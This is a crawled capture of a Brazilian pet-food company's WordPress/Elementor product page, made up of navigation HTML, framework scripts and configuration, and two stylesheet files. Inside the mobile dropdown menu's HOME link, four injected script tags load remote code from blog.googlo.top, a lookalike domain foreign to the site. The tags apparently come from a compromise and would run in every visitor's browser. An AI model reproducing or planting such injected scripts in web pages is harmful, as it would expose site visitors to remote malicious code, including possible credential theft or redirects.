<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.petnutrition.com.br/sobre/" class="elementor-item">SOBRE NÓS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.petnutrition.com.br/produtos/" class="elementor-item">PRODUTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.petnutrition.com.br/onde-encontrar/" class="elementor-item">ONDE ENCONTRAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.petnutrition.com.br/contato/" class="elementor-item">CONTATO</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b958c2f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a href="https://www.petnutrition.com.br/" class="elementor-item" tabindex="-1">HOME<script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script><script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.petnutrition.com.br/sobre/" class="elementor-item" tabindex="-1">SOBRE NÓS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.petnutrition.com.br/produtos/" class="elementor-item" tabindex="-1">PRODUTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.petnutrition.com.br/onde-encontrar/" class="elementor-item" tabindex="-1">ONDE ENCONTRAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.petnutrition.com.br/contato/" class="elementor-item" tabindex="-1">CONTATO</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-39ddcd5 e-con-full e-flex e-con e-child" data-id="39ddcd5" data-element_type="container">
				<div class="elementor-element elementor-element-45c61a9 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="45c61a9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.petnutrition.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-45c61a9">Search</label>

					
					<input id="elementor-search-form-45c61a9" placeholder="Busque aqui..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9314e3a e-con-full e-flex e-con e-child" data-id="9314e3a" data-element_type="container">
				<div class="elementor-element elementor-element-c0529b1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="c0529b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br/en">
							<img src="https://www.petnutrition.com.br/wp-content/uploads/elementor/thumbs/flag-en-r1zdhbc05bf3y76kif13mlaj9o7007hcarz9w7y2pc.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-518b489 elementor-widget elementor-widget-image" data-id="518b489" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br">
							<img src="https://www.petnutrition.com.br/wp-content/uploads/elementor/thumbs/flag-pt_br-r1zdhbc05bf3y76kif13mlaj9o7007hcarz9w7y2pc.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2392" class="elementor elementor-2392 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;,&quot;tablet&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1eb1549 e-con-full e-flex e-con e-parent" data-id="1eb1549" data-element_type="container">
		<div class="elementor-element elementor-element-439c32a e-con-full e-flex e-con e-child" data-id="439c32a" data-element_type="container">
				<div class="elementor-element elementor-element-8f89567 elementor-widget elementor-widget-image" data-id="8f89567" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br">
							<img width="279" height="44" src="https://www.petnutrition.com.br/wp-content/uploads/2023/12/logo-topo.png" class="attachment-large size-large wp-image-46" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb39db3 e-con-full e-flex e-con e-child" data-id="fb39db3" data-element_type="container">
				<div class="elementor-element elementor-element-056530f elementor-view-default elementor-widget elementor-widget-icon" data-id="056530f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MDMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 20 20" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#004922" fill-rule="evenodd" d="M19 4a1 1 0 01-1 1H2a1 1 0 010-2h16a1 1 0 011 1zm0 6a1 1 0 01-1 1H2a1 1 0 110-2h16a1 1 0 011 1zm-1 7a1 1 0 100-2H2a1 1 0 100 2h16z"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.petnutrition.com.br/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.0" id="stratum-editor-panel-js-js"></script>
<script src="https://www.petnutrition.com.br/wp-content/themes/petnutrition/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.petnutrition.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.petnutrition.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.petnutrition.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.petnutrition.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dfae179260"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1943,"title":"Delicias%20do%20Chefe%20Bolo%20de%20Aniversario%20Carnes%20Frescas%20-%20Pet%20Nutrition","excerpt":"","featuredImage":"https:\/\/www.petnutrition.com.br\/wp-content\/uploads\/2024\/01\/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA.png"}};
</script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.petnutrition.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="gt_widget_script_55418724-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55418724'] = {"default_language":"pt","languages":["en","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"pt":"brazil"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.petnutrition.com.br/wp-content/plugins/gtranslate/js/base.js?ver=6.7.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/" data-gt-orig-domain="www.petnutrition.com.br" data-gt-widget-id="55418724" defer></script><script src="https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.petnutrition.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petnutrition.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"en_US"}}, "stratum"  );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.petnutrition.com.br\/wp-admin\/admin-ajax.php","nonce":"6a4afc8cf0","urls":{"assets":"https:\/\/www.petnutrition.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.petnutrition.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.petnutrition.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"en_US"}},"settings":{"wide_support":true},"ajax_url":"https:\/\/www.petnutrition.com.br\/wp-admin\/admin-ajax.php","nonces":{"get_articles":"a2294fa33a","get_elementor_templates":"7cc4ac4586"}};
</script>
<script src="https://www.petnutrition.com.br/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.0" id="stratum-frontend-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-43.css?ver=1765294102
body_size: 1778
content:
.elementor-43 .elementor-element.elementor-element-0b3dfe9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:65px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-1e5e87d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-1e5e87d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-43 .elementor-element.elementor-element-eb95c7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-eb95c7f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-276e68c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-43 .elementor-element.elementor-element-276e68c .elementor-menu-toggle{margin:0 auto;}.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu .elementor-item{font-family:"UniviaPro", Sans-serif;font-size:13px;font-weight:700;line-height:1px;}.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu--main .elementor-item{color:#004A23;fill:#004A23;padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu--main .elementor-item:focus{color:#8BBF44;fill:#8BBF44;}.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8BBF44;}.elementor-43 .elementor-element.elementor-element-276e68c{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-43 .elementor-element.elementor-element-276e68c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-search-form__container{min-height:30px;}.elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-search-form__submit{min-width:30px;--e-search-form-submit-text-color:#FFFFFF;background-color:#8BBF44;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-search-form__input, .elementor-43 .elementor-element.elementor-element-fd896d6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-43 .elementor-element.elementor-element-fd896d6 input[type="search"].elementor-search-form__input{font-family:"UniviaPro", Sans-serif;font-size:12px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-search-form__input,
					.elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-search-form__icon,
					.elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-43 .elementor-element.elementor-element-fd896d6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-43 .elementor-element.elementor-element-fd896d6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#706F6F;fill:#706F6F;}.elementor-43 .elementor-element.elementor-element-fd896d6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#C6C6C6;border-width:2px 2px 2px 2px;border-radius:4px;}.elementor-43 .elementor-element.elementor-element-fd896d6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#C6C6C6;border-width:2px 2px 2px 2px;border-radius:4px;}.elementor-43 .elementor-element.elementor-element-a3ba1c0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 5px;--row-gap:0px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-a3ba1c0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43 .elementor-element.elementor-element-6dd045f{--display:flex;--position:fixed;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:350px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:300;}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-6dd045f{left:0px;}body.rtl .elementor-43 .elementor-element.elementor-element-6dd045f{right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-7ba5df0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7ba5df0 .elementor-icon-wrapper{text-align:left;}.elementor-43 .elementor-element.elementor-element-7ba5df0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#004922;}.elementor-43 .elementor-element.elementor-element-7ba5df0.elementor-view-framed .elementor-icon, .elementor-43 .elementor-element.elementor-element-7ba5df0.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-7ba5df0.elementor-view-framed .elementor-icon, .elementor-43 .elementor-element.elementor-element-7ba5df0.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-7ba5df0.elementor-view-framed .elementor-icon{background-color:#004922;}.elementor-43 .elementor-element.elementor-element-7ba5df0.elementor-view-stacked .elementor-icon svg{fill:#004922;}.elementor-43 .elementor-element.elementor-element-7ba5df0 .elementor-icon{font-size:22px;padding:12px;border-radius:0px 10px 10px 0px;}.elementor-43 .elementor-element.elementor-element-7ba5df0 .elementor-icon svg{height:22px;}.elementor-43 .elementor-element.elementor-element-4781583 .elementor-icon-wrapper{text-align:left;}.elementor-43 .elementor-element.elementor-element-4781583.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#004922;}.elementor-43 .elementor-element.elementor-element-4781583.elementor-view-framed .elementor-icon, .elementor-43 .elementor-element.elementor-element-4781583.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-4781583.elementor-view-framed .elementor-icon, .elementor-43 .elementor-element.elementor-element-4781583.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-4781583.elementor-view-framed .elementor-icon{background-color:#004922;}.elementor-43 .elementor-element.elementor-element-4781583.elementor-view-stacked .elementor-icon svg{fill:#004922;}.elementor-43 .elementor-element.elementor-element-4781583 .elementor-icon{font-size:22px;padding:12px;border-radius:0px 10px 10px 0px;}.elementor-43 .elementor-element.elementor-element-4781583 .elementor-icon svg{height:22px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-0b3dfe9{--content-width:1170px;}.elementor-43 .elementor-element.elementor-element-1e5e87d{--width:25%;}.elementor-43 .elementor-element.elementor-element-eb95c7f{--width:67%;}.elementor-43 .elementor-element.elementor-element-a3ba1c0{--width:8%;}.elementor-43 .elementor-element.elementor-element-6dd045f{--width:10%;}}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-0b3dfe9{--padding-top:60px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-43 .elementor-element.elementor-element-0b3dfe9.e-con{--align-self:center;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-0b3dfe9{--padding-top:30px;--padding-bottom:10px;--padding-left:30px;--padding-right:30px;}.elementor-43 .elementor-element.elementor-element-1e5e87d{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}.elementor-43 .elementor-element.elementor-element-1e5e87d.e-con{--align-self:center;}.elementor-43 .elementor-element.elementor-element-eb95c7f{--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;}.elementor-43 .elementor-element.elementor-element-276e68c > .elementor-widget-container{margin:0px 0px 5px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'UniviaPro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.petnutrition.com.br/wp-content/uploads/2023/12/UniviaPro-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'UniviaPro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.petnutrition.com.br/wp-content/uploads/2023/12/UniviaPro-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'UniviaPro';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.petnutrition.com.br/wp-content/uploads/2023/12/UniviaPro-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-56.css?ver=1765294102
body_size: 1039
content:
.elementor-56 .elementor-element.elementor-element-fe2bf9c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-fe2bf9c:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-fe2bf9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B4B25;}.elementor-56 .elementor-element.elementor-element-e8e9962{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-c6c7562{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 